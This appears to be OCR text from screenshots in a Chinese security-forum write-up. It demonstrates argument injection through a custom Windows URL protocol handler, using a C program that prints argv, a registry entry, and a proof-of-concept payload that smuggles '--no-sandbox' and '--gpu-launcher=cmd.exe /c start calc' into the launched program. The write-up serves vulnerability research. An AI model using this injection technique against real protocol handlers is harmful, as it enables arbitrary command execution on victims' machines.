 1 #include <stdio.h>
2 #include <stdlib.h>
3
4 int main(int argc, char *argv[])
5 {
6 int count;
7 for(count = 0;count < argc ; count++)
8 printf("argv[%d]: %s\n",count, argv[count]);
9 printf("\n");
10 getchar();
11 return 0;
12 }
13
注册表编辑器
名称 类型 数据
ab (默认) REG_SZ "C:\Users\ASUS\Desktop\test\bin\Debug\test.exe" "%1"
poc.html test.html
file:///C:/Users/ASUS/Desktop/test.html
应用 script
payload: mytest://?" "--no-sandbox" "--gpu-launcher=cmd.exe /c start calc
C:\Users\ASUS\Desktop\test\bin\Debug\test.
argv[0]: C:\Users\ASUS\Desktop\test\bin\Debug\test.exe
argv[1]: mytest:///?
argv[2]: --no-sandbox
argv[3]: --gpu-launcher=cmd.exe /c start calc
先知社区